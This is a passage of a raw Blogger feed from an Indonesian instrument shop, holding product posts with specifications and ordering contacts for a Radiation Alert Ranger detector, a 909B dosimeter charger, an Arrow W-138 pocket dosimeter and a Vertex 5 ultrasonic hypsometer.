style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Radiation Alert Ranger Radiation Alert USA di Tegal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png\" title=\"Jual Radiation Alert Ranger Radiation Alert USA di Tegal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ERadiation Alert Ranger  menawarkan kinerja maksimum dalam detektor radiasi nuklir yang ringan dan kokoh untuk survei di fasilitas atau di lapangan. Meskipun dirancang dengan mempertimbangkan lingkungan industri, ia masih memiliki semua fitur yang Anda sukai di lab. Radiation Alert Ranger  adalah pengukur survei digital kecil, genggam, yang menawarkan sensitivitas yang sangat baik terhadap tingkat alfa, beta, gamma, dan sinar-x yang rendah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAplikasi \u0026amp; Kegunaan: Survei kontaminasi NORM (Bahan Radioaktif yang Terjadi Secara Alami), Penghitungan pembersihan kotor, Survei kontaminasi paket, peralatan, orang, dll., Inspeksi peraturan, Skrap Metal Screening, Deteksi radionuklida energi rendah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nspesifikasi\u003Cbr \/\u003E\nDetektor\u003Cbr \/\u003E\nTabung GM dengan pendinginan Halogen internal tanpa kompensasi dengan jendela mika tipis, kepadatan area 1,4-2,0 mg\/ cm2 . Diameter efektif jendela adalah 45 mm (1,77 in.).\u003Cbr \/\u003E\nJangkauan operasi\u003Cbr \/\u003E\nmR\/jam – .001 (1µR) hingga 100\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBPS – 0 hingga 350.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSv\/jam – 0,01 hingga 1000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCPS – 0 hingga 5000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Total- 1 hingga 9.999.000 hitungan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRanger depan dan belakang\u003Cbr \/\u003E\nSensitivitas Energi\u003Cbr \/\u003E\nMendeteksi Alpha hingga 2 MeV. Mendeteksi Beta hingga 0,16 MeV; efisiensi deteksi khas pada 1 MeV adalah kira-kira. 25%. Mendeteksi Gamma hingga 10 KeV melalui jendela detektor. 3340 CPM\/mR\/jam (137Cs). Level terkecil yang dapat dideteksi untuk 125I adalah 0,02 Ci pada kontak.\n\u003Cbr \/\u003E\nRanger, EXP Ranger, \u0026amp; Respons Energi Frisker\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEfisiensi bawaan\u003Cbr \/\u003E\nSulfur (35S), Strontium (90Sr\/y), Cesium (137Cs), Fosfor (32P), Karbon (14C), Iodine (131I), Cobalt (60Co), dan Alpha\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMenampilkan\u003Cbr \/\u003E\nLCD Grafis dengan Lampu Latar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnti Saturasi\u003Cbr \/\u003E\nMeter akan tahan di OVER RANGE di bidang setinggi 100 kali pembacaan maksimum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeriode Rata-rata\u003Cbr \/\u003E\nTampilan detektor radiasi ini diperbarui setiap 3 detik. Pada tingkat latar belakang rendah, pembaruan adalah rata-rata untuk periode waktu 30 detik terakhir. Periode waktu untuk rata-rata menurun seiring dengan meningkatnya tingkat radiasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Radiation Alert Ranger Radiation Alert USA di Tegal, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html\"\u003EJual Pengisi daya Dosimeter 909B Ori di Medan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8258452479787157989\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-radiation-alert-ranger-radiation-alert-usa-di-tegal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8258452479787157989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8258452479787157989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-radiation-alert-ranger-radiation-alert-usa-di-tegal.html","title":"Jual Radiation Alert Ranger Radiation Alert USA di Tegal"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4290077385740902477"},"published":{"$t":"2022-12-07T19:37:00.004-08:00"},"updated":{"$t":"2022-12-07T19:37:48.493-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Pengisi daya Dosimeter 909B Ori di Medan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pengisi daya Dosimeter 909B Ori di Medan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pengisi daya Dosimeter 909B Ori di Medan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png\" title=\"Jual Pengisi daya Dosimeter 909B Ori di Medan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EPengisi Daya Dosimeter Model 909B\nLampu Baca LED Pengisi Daya Model 909B mengurangi waktu dan upaya pemblokiran ulang dengan menghilangkan kebutuhan untuk melepas dosimeter dari Pengisi Daya untuk membaca. Cukup lihat timbangan saat dosimeter diletakkan dengan ringan pada kontak pengisi daya setelah di-zero ulang. Membaca dalam orientasi yang sama dengan pengisian juga meminimalkan efek gerakan serat yang diinduksi gravitasi pada akurasi dan presisi dosimeter. Kontak pengisian Pengisi Daya Model 909B dilengkapi pegas dan memiliki stop mekanis positif. Fitur desain ini hampir tidak mungkin merusak dosimeter melalui gaya pengisian yang berlebihan.\u003Cbr \/\u003E\nMampu mengisi semua Dosimeter Baca Langsung\u003Cbr \/\u003E\nSesuai dengan ANSI N42.6-1980\u003Cbr \/\u003E\nBeroperasi dengan dua Baterai \"AA\" 1,5 V\u003Cbr \/\u003E\nMemiliki kemampuan untuk \"Menendang\" atau menghapus semua muatan sisa dari dosimeter dengan benar, yang mencegah gerakan serat kelas atas yang palsu\u003Cbr \/\u003E\nLampu Baca LED untuk memudahkan pengisian\/melihat\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSisa muatan statis dihapus untuk meningkatkan akurasi\u003Cbr \/\u003E\nBerat: 10.6 oz. (302 g)\u003Cbr \/\u003E\nLebar: 4” (102 mm)\u003Cbr \/\u003E\nPanjang: 4” (102 mm)\u003Cbr \/\u003E\nTinggi: 3,5” (89 mm)\u003Cbr \/\u003E\nKasus: Plastik ABS\u003Cbr \/\u003E\nKontrol: Potensiometer Satu Putaran\u003Cbr \/\u003E\nBaca: Batang Dorong Pegas\u003Cbr \/\u003E\nDaya: Tegangan Pengisian Baterai \"AA\" 1.5V \u003Cbr \/\u003E\n: 40V hingga 220V \u003Cbr \/\u003E\nSuhu Pengoperasian: 0–120F (-18–49C)\u003Cbr \/\u003E\nLampu: LED \u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Pengisi daya Dosimeter 909B Ori di Medan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html\"\u003EJual Dosimeter Pendose Arrow W-138 di Tanggerang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4290077385740902477\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4290077385740902477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4290077385740902477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html","title":"Jual Pengisi daya Dosimeter 909B Ori di Medan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPzIrBmKhl5T0uGNSsvsx_zfGn0cRq_hzT-XGMlBInOyzDIYvewtDbaizCH2V25I8KUVRxNctOyYBFk8ne8r7ctDk-c1ZfuwYkp4Fr6826FI1JYdVYFuY5e0qYXEuLCI3OhpgBIiXoeEpHcNtPzSiUzIKsNkbYsgAK99Ye3kzvxFoOkmMB5MtdYjIH2g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T103239.273.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4908762148851988631"},"published":{"$t":"2022-12-07T19:30:00.006-08:00"},"updated":{"$t":"2022-12-07T19:30:45.085-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Dosimeter Pendose Arrow W-138 di Tanggerang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Dosimeter Pendose Arrow W-138 di Tanggerang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Dosimeter Pendose Arrow W-138 di Tanggerang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png\" title=\"Jual Dosimeter Pendose Arrow W-138 di Tanggerang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDosimeter Pembacaan Langsung dengan Jendela Safir\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel W138\u003Cbr \/\u003E\nDirect-Reading Dosimeter adalah elektroskop serat karbon ukuran saku dengan ruang ion untuk mendeteksi dan indikasi paparan terpadu terhadap radiasi Gamma dan Sinar-X. Ini memiliki dinding tipis yang memungkinkan penetrasi dan deteksi radiasi. Model ini hadir dengan jendela safir yang diperkeras yang tidak akan tergores bahkan dalam kondisi terberat sekalipun.\nDosimeter adalah instrumen yang sangat sensitif. Meskipun dibuat untuk penggunaan kasar, mereka harus menerima perawatan yang sama seperti jam tangan. Karena dosimeter tertutup rapat di pabrik, dosimeter tidak dapat diperbaiki atau disesuaikan di lapangan. Oleh karena itu, jika instrumen mengalami malfungsi, instrumen harus dikembalikan ke pabrik atau dealer Anda. Dosimeter dapat dipertahankan dalam kondisi pengoperasian hanya dengan membersihkan lensa okuler dan isolator sakelar pengisi daya dengan air bersih dan kain yang bebas serat dan pasir. Pastikan isolator sakelar pengisian benar-benar bebas dari serat dan kelembapan setiap saat. Perhatian: Jangan memasukkan benda tajam apa pun ke dalam, atau merusak bagian-bagian di ceruk sakelar pengisi daya. Kerusakan yang tidak dapat diperbaiki dapat dilakukan.\nArrow-Tech, Inc. merekomendasikan kalibrasi tahunan Dosimeter Pembacaan Langsung yang umumnya konsisten dengan praktik fisika kesehatan yang baik. Kalibrasi yang lebih sering mungkin diperlukan jika lisensi pengguna memerlukan interval kalibrasi yang lebih pendek.\nDilisensikan dari Pemerintah AS di bawah Paten No. 5.426.305\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nRadiasi Terdeteksi:   Gamma dan X-Ray dari 16 keV hingga 6 MeV\u003Cbr \/\u003E\nRentang:  0-200mR \u003Cbr \/\u003E\nDetektor:  Fiber-Electrometer dipasang di Ruang Ion Plastik Konduktif Listrik\u003Cbr \/\u003E\nRumah Detektor:  Plastik permeabilitas sangat rendah - Tertutup rapat\u003Cbr \/\u003E\nAkurasi:  +\/– 10% dari eksposur sebenarnya\u003Cbr \/\u003E\nRespon Tingkat:  Tingkat dosis independen untuk Gamma dan X-Ray\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Dosimeter Pendose Arrow W-138 di Tanggerang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4908762148851988631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4908762148851988631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4908762148851988631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-dosimeter-pendose-arrow-w-138-di-tanggerang.html","title":"Jual Dosimeter Pendose Arrow W-138 di Tanggerang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9i7QNVnqK7HfZ420OVe6rbZvOuZoeqnT6mLQpk_pdi_rcE78TWSbGt68gkWP8GUGmd_PLV9nPXYpJhIJzmc-Em1LTcyXoXBv_hRBn7_9ALZpglssEvzasxt-FfVY5yCZFSwk6B7RrjgM9i06GyVPebssML6AU7gD2VWEXpNjog3CRu_1LiWbqfCYWw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T102753.875.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4044263568383453386"},"published":{"$t":"2022-12-07T19:23:00.002-08:00"},"updated":{"$t":"2022-12-07T19:23:22.745-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png\" title=\"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EVertex 5 baru menggantikan Vertex IV yang legendaris. Hypsometer ultrasonik profesional untuk pengukuran tinggi dan jarak pohon yang cepat dan mudah. Mengukur jarak hingga 30m dengan resolusi 0,01m dan akurasi 1% lebih baik jika dikalibrasi. Mengukur ketinggian hingga 999m dengan resolusi 0,1m dan sudut dalam derajat, Grads atau %. 5000 set data sekarang dapat disimpan secara internal di memori internal dan disimpan sebagai file CSV. Bluetooth dapat digunakan untuk mentransfer data secara nirkabel ke perangkat dengan Android, iOS atau Windows. Gunakan aplikasi gratis Haglof Link untuk menerima data dari Vertex 5 dan kemudian membagikannya melalui email, Drop-box, iCloud, Google Drive atau sejenisnya langsung dari aplikasi. Fungsi basal area dapat digunakan untuk menentukan diameter minimum pada plot sampel yang akan dihitung. Red dot hair cross sight untuk pengukuran yang lebih presisi. Terbukti akurasi dan keandalan. Dapat digunakan di medan yang sulit dengan vegetasi yang lebat. Termasuk Vertex 5, transponder, staf monopod, dan adaptor untuk pengoperasian 360 derajat. Dibuat di Swedia.\u003Cbr \/\u003E\nSpesifikasi Vertex:\u003Cbr \/\u003E\nUkuran: 80 x 54 x 31mm.\u003Cbr \/\u003E\nBerat: 173g (Termasuk baterai). Baterai: 1 AA alkaline.\u003Cbr \/\u003E\nSaat ini: 20mA, 150mA dengan Bluetooth.\u003Cbr \/\u003E\nAntarmuka: Bluetooth 4.0 (BLE), IR.\u003Cbr \/\u003E\nMemori: 5000 titik data.\u003Cbr \/\u003E\nPengeras suara bawaan.\u003Cbr \/\u003E\nFrekuensi ultrasonik: 25kHz.\u003Cbr \/\u003E\nResolusi jarak: 0,01m, akurasi 1%.\u003Cbr \/\u003E\nRentang sudut: -90 hingga +90 , -100 grad hingga +100 grad.\u003Cbr \/\u003E\nTinggi: 0 hingga 999m, resolusi 0,1m.\u003Cbr \/\u003E\nTransponder jarak 60: 30m pada kondisi baik.\u003Cbr \/\u003E\nTransponder jarak 360: 20m pada kondisi baik.\u003Cbr \/\u003E\nAkurasi: 1% atau lebih baik bila dikalibrasi dengan hati-hati.\u003Cbr \/\u003E\nFaktor BAF 0,5, 1-9 m2\/ha.\u003Cbr \/\u003E\nstaf monopod dan adaptor untuk operasi 360 derajat.Dibuat di Swedia.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKelengkapan :\u003Cbr \/\u003E\n- Unit Hypsometer\u003Cbr \/\u003E\n- Transponder (Opsional)\u003Cbr \/\u003E\n- Plot center Staff (Opsional)\u003Cbr \/\u003E\n- Adapter (Opsional)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, 